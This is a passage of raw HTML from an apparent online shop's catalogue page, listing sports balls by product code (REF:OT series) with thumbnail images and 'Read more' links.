			<a href="https://orbittra.com/product/refot-306/" aria-label="REF:OT - 306"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-579250-1-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-579250-1-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-579250-1-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-579250-1-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-579250-1-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-579250-1.png 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://orbittra.com/wp-content/uploads/2021/11/product-1-579250-1-300x300.png" /><noscript><img width="300" height="300" src="https://orbittra.com/wp-content/uploads/2021/11/product-1-579250-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-579250-1-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-579250-1-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-579250-1-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-579250-1-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-579250-1-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-579250-1.png 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="product-meta"><a href="https://orbittra.com/product/refot-306/"><h2 class="woocommerce-loop-product__title">REF:OT &#8211; 306</h2></a>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="https://orbittra.com/product/refot-306/" data-quantity="1" class="button product_type_simple" data-product_id="923" data-product_sku="" aria-label="Read more about &ldquo;REF:OT - 306&rdquo;" rel="nofollow"><span class="price"></span><span class="text">Read more</span></a></div></div>		   </div>
				
	  

		
	

	
</li>
			
					
	<li class="material product type-product post-925 status-publish instock product_cat-all-products product_cat-foot-balls product_cat-indoor-outdoor-series has-post-thumbnail shipping-taxable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://orbittra.com/product/refot-430/" aria-label="REF:OT - 430"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-8324142-1-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-8324142-1-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-8324142-1-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-8324142-1-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-8324142-1-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-8324142-1.png 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://orbittra.com/wp-content/uploads/2021/11/product-1-8324142-1-300x300.png" /><noscript><img width="300" height="300" src="https://orbittra.com/wp-content/uploads/2021/11/product-1-8324142-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-8324142-1-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-8324142-1-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-8324142-1-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-8324142-1-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-8324142-1-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-8324142-1.png 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="product-meta"><a href="https://orbittra.com/product/refot-430/"><h2 class="woocommerce-loop-product__title">REF:OT &#8211; 430</h2></a>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="https://orbittra.com/product/refot-430/" data-quantity="1" class="button product_type_simple" data-product_id="925" data-product_sku="" aria-label="Read more about &ldquo;REF:OT - 430&rdquo;" rel="nofollow"><span class="price"></span><span class="text">Read more</span></a></div></div>		   </div>
				
	  

		
	

	
</li>
			
					
	<li class="material product type-product post-930 status-publish last instock product_cat-all-products product_cat-basket-series has-post-thumbnail shipping-taxable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://orbittra.com/product/refot-464/" aria-label="REF:OT - 464"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://orbittra.com/wp-content/uploads/2021/11/product-3-9061678-1-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-3-9061678-1-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-3-9061678-1-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-3-9061678-1-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-3-9061678-1-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-3-9061678-1.png 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://orbittra.com/wp-content/uploads/2021/11/product-3-9061678-1-300x300.png" /><noscript><img width="300" height="300" src="https://orbittra.com/wp-content/uploads/2021/11/product-3-9061678-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://orbittra.com/wp-content/uploads/2021/11/product-3-9061678-1-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-3-9061678-1-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-3-9061678-1-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-3-9061678-1-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-3-9061678-1-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-3-9061678-1.png 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="product-meta"><a href="https://orbittra.com/product/refot-464/"><h2 class="woocommerce-loop-product__title">REF:OT &#8211; 464</h2></a>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="https://orbittra.com/product/refot-464/" data-quantity="1" class="button product_type_simple" data-product_id="930" data-product_sku="" aria-label="Read more about &ldquo;REF:OT - 464&rdquo;" rel="nofollow"><span class="price"></span><span class="text">Read more</span></a></div></div>		   </div>
				
	  

		
	

	
</li>
			
					
	<li class="material product type-product post-993 status-publish first instock product_cat-all-products product_cat-foot-balls product_cat-indoor-outdoor-series has-post-thumbnail shipping-taxable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://orbittra.com/product/refot-438/" aria-label="REF:OT - 438"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-8974406-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-8974406-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-8974406-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-8974406-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-8974406-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-8974406.png 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://orbittra.com/wp-content/uploads/2021/11/product-1-8974406-300x300.png" /><noscript><img width="300" height="300" src="https://orbittra.com/wp-content/uploads/2021/11/product-1-8974406-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-8974406-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-8974406-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-8974406-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-8974406-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-8974406-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-8974406.png 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="product-meta"><a href="https://orbittra.com/product/refot-438/"><h2 class="woocommerce-loop-product__title">REF:OT &#8211; 438</h2></a>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="https://orbittra.com/product/refot-438/" data-quantity="1" class="button product_type_simple" data-product_id="993" data-product_sku="" aria-label="Read more about &ldquo;REF:OT - 438&rdquo;" rel="nofollow"><span class="price"></span><span class="text">Read more</span></a></div></div>		   </div>
				
	  

		
	

	
</li>
			
					
	<li class="material product type-product post-885 status-publish instock product_cat-all-products product_cat-foot-balls product_cat-professional-series has-post-thumbnail shipping-taxable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://orbittra.com/product/refot-204/" aria-label="REF:OT - 204"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-5993442-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5993442-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5993442-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5993442-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5993442-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5993442.png 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://orbittra.com/wp-content/uploads/2021/11/product-1-5993442-300x300.png" /><noscript><img width="300" height="300" src="https://orbittra.com/wp-content/uploads/2021/11/product-1-5993442-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-5993442-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5993442-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5993442-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5993442-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5993442-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5993442.png 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="product-meta"><a href="https://orbittra.com/product/refot-204/"><h2 class="woocommerce-loop-product__title">REF:OT &#8211; 204</h2></a>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="https://orbittra.com/product/refot-204/" data-quantity="1" class="button product_type_simple" data-product_id="885" data-product_sku="" aria-label="Read more about &ldquo;REF:OT - 204&rdquo;" rel="nofollow"><span class="price"></span><span class="text">Read more</span></a></div></div>		   </div>
				
	  

		
	

	
</li>
			
					
	<li class="material product type-product post-988 status-publish instock product_cat-all-products product_cat-foot-balls product_cat-indoor-outdoor-series has-post-thumbnail shipping-taxable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://orbittra.com/product/refot-435/" aria-label="REF:OT - 435"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-7995195-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7995195-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7995195-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7995195-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7995195-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7995195.png 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://orbittra.com/wp-content/uploads/2021/11/product-1-7995195-300x300.png" /><noscript><img width="300" height="300" src="https://orbittra.com/wp-content/uploads/2021/11/product-1-7995195-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-7995195-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7995195-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7995195-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7995195-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7995195-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7995195.png 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="product-meta"><a href="https://orbittra.com/product/refot-435/"><h2 class="woocommerce-loop-product__title">REF:OT &#8211; 435</h2></a>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="https://orbittra.com/product/refot-435/" data-quantity="1" class="button product_type_simple" data-product_id="988" data-product_sku="" aria-label="Read more about &ldquo;REF:OT - 435&rdquo;" rel="nofollow"><span class="price"></span><span class="text">Read more</span></a></div></div>		   </div>
				
	  

		
	

	
</li>
			
					
	<li class="material product type-product post-960 status-publish last instock product_cat-all-products product_cat-foot-balls product_cat-match-and-training-series has-post-thumbnail shipping-taxable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://orbittra.com/product/refot-310/" aria-label="REF:OT - 310"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-7008050-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7008050-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7008050-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7008050-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7008050-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7008050.png 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://orbittra.com/wp-content/uploads/2021/11/product-1-7008050-300x300.png" /><noscript><img width="300" height="300" src="https://orbittra.com/wp-content/uploads/2021/11/product-1-7008050-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-7008050-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7008050-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7008050-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7008050-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7008050-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-7008050.png 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="product-meta"><a href="https://orbittra.com/product/refot-310/"><h2 class="woocommerce-loop-product__title">REF:OT &#8211; 310</h2></a>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="https://orbittra.com/product/refot-310/" data-quantity="1" class="button product_type_simple" data-product_id="960" data-product_sku="" aria-label="Read more about &ldquo;REF:OT - 310&rdquo;" rel="nofollow"><span class="price"></span><span class="text">Read more</span></a></div></div>		   </div>
				
	  

		
	

	
</li>
			
					
	<li class="material product type-product post-984 status-publish first instock product_cat-all-products product_cat-foot-balls product_cat-indoor-outdoor-series has-post-thumbnail shipping-taxable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://orbittra.com/product/refot-432/" aria-label="REF:OT - 432"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-5124083-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5124083-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5124083-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5124083-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5124083-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5124083.png 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://orbittra.com/wp-content/uploads/2021/11/product-1-5124083-300x300.png" /><noscript><img width="300" height="300" src="https://orbittra.com/wp-content/uploads/2021/11/product-1-5124083-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-5124083-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5124083-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5124083-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5124083-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5124083-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-5124083.png 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="product-meta"><a href="https://orbittra.com/product/refot-432/"><h2 class="woocommerce-loop-product__title">REF:OT &#8211; 432</h2></a>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="https://orbittra.com/product/refot-432/" data-quantity="1" class="button product_type_simple" data-product_id="984" data-product_sku="" aria-label="Read more about &ldquo;REF:OT - 432&rdquo;" rel="nofollow"><span class="price"></span><span class="text">Read more</span></a></div></div>		   </div>
				
	  

		
	

	
</li>
			
					
	<li class="material product type-product post-868 status-publish instock product_cat-all-products product_cat-foot-balls product_cat-professional-series has-post-thumbnail shipping-taxable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://orbittra.com/product/refot-201/" aria-label="REF:OT - 201"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-1053140-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-1053140-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-1053140-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-1053140-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-1053140-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-1053140.png 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://orbittra.com/wp-content/uploads/2021/11/product-1-1053140-300x300.png" /><noscript><img width="300" height="300" src="https://orbittra.com/wp-content/uploads/2021/11/product-1-1053140-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-1053140-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-1053140-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-1053140-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-1053140-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-1053140-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-1053140.png 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="product-meta"><a href="https://orbittra.com/product/refot-201/"><h2 class="woocommerce-loop-product__title">REF:OT &#8211; 201</h2></a>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="https://orbittra.com/product/refot-201/" data-quantity="1" class="button product_type_simple" data-product_id="868" data-product_sku="" aria-label="Read more about &ldquo;REF:OT - 201&rdquo;" rel="nofollow"><span class="price"></span><span class="text">Read more</span></a></div></div>		   </div>
				
	  

		
	

	
</li>
			
					
	<li class="material product type-product post-966 status-publish instock product_cat-all-products product_cat-foot-balls product_cat-match-and-training-series has-post-thumbnail shipping-taxable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://orbittra.com/product/refot-314/" aria-label="REF:OT - 314"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-8388527-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-8388527-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-8388527-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-8388527-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-8388527-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-8388527.png 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://orbittra.com/wp-content/uploads/2021/11/product-1-8388527-300x300.png" /><noscript><img width="300" height="300" src="https://orbittra.com/wp-content/uploads/2021/11/product-1-8388527-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-8388527-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-8388527-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-8388527-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-8388527-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-8388527-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-8388527.png 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="product-meta"><a href="https://orbittra.com/product/refot-314/"><h2 class="woocommerce-loop-product__title">REF:OT &#8211; 314</h2></a>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="https://orbittra.com/product/refot-314/" data-quantity="1" class="button product_type_simple" data-product_id="966" data-product_sku="" aria-label="Read more about &ldquo;REF:OT - 314&rdquo;" rel="nofollow"><span class="price"></span><span class="text">Read more</span></a></div></div>		   </div>
				
	  

		
	

	
</li>
			
					
	<li class="material product type-product post-949 status-publish last instock product_cat-all-products product_cat-foot-balls product_cat-match-and-training-series has-post-thumbnail shipping-taxable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://orbittra.com/product/refot-307/" aria-label="REF:OT - 307"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-1897782-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-1897782-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-1897782-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-1897782-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-1897782-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-1897782.png 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://orbittra.com/wp-content/uploads/2021/11/product-1-1897782-300x300.png" /><noscript><img width="300" height="300" src="https://orbittra.com/wp-content/uploads/2021/11/product-1-1897782-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-1897782-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-1897782-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-1897782-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-1897782-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-1897782-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-1897782.png 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="product-meta"><a href="https://orbittra.com/product/refot-307/"><h2 class="woocommerce-loop-product__title">REF:OT &#8211; 307</h2></a>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="https://orbittra.com/product/refot-307/" data-quantity="1" class="button product_type_simple" data-product_id="949" data-product_sku="" aria-label="Read more about &ldquo;REF:OT - 307&rdquo;" rel="nofollow"><span class="price"></span><span class="text">Read more</span></a></div></div>		   </div>
				
	  

		
	

	
</li>
			
					
	<li class="material product type-product post-967 status-publish first instock product_cat-all-products product_cat-foot-balls product_cat-match-and-training-series has-post-thumbnail shipping-taxable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://orbittra.com/product/refot-315/" aria-label="REF:OT - 315"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-4459782-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-4459782-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-4459782-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-4459782-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-4459782-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-4459782.png 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://orbittra.com/wp-content/uploads/2021/11/product-1-4459782-300x300.png" /><noscript><img width="300" height="300" src="https://orbittra.com/wp-content/uploads/2021/11/product-1-4459782-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-4459782-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-4459782-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-4459782-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-4459782-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-4459782-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-4459782.png 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="product-meta"><a href="https://orbittra.com/product/refot-315/"><h2 class="woocommerce-loop-product__title">REF:OT &#8211; 315</h2></a>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="https://orbittra.com/product/refot-315/" data-quantity="1" class="button product_type_simple" data-product_id="967" data-product_sku="" aria-label="Read more about &ldquo;REF:OT - 315&rdquo;" rel="nofollow"><span class="price"></span><span class="text">Read more</span></a></div></div>		   </div>
				
	  

		
	

	
</li>
			
					
	<li class="material product type-product post-880 status-publish instock product_cat-all-products product_cat-foot-balls product_cat-professional-series has-post-thumbnail shipping-taxable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://orbittra.com/product/refot-203/" aria-label="REF:OT - 203"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-9712248-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-9712248-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-9712248-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-9712248-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-9712248-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-9712248.png 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://orbittra.com/wp-content/uploads/2021/11/product-1-9712248-300x300.png" /><noscript><img width="300" height="300" src="https://orbittra.com/wp-content/uploads/2021/11/product-1-9712248-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://orbittra.com/wp-content/uploads/2021/11/product-1-9712248-300x300.png 300w, https://orbittra.com/wp-content/uploads/2021/11/product-1-9712248-150x150.png 150w, https://orbittra.com/wp-content/uploads/2021/11/product-1-9712248-100x100.png 100w, https://orbittra.com/wp-content/uploads/2021/11/product-1-9712248-140x140.png 140w, https://orbittra.com/wp-content/uploads/2021/11/product-1-9712248-350x350.png 350w, https://orbittra.com/wp-content/uploads/2021/11/product-1-9712248.png 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="product-meta"><a href="https://orbittra.com/product/refot-203/"><h2 class="woocommerce-loop-product__title">REF:OT &#8211; 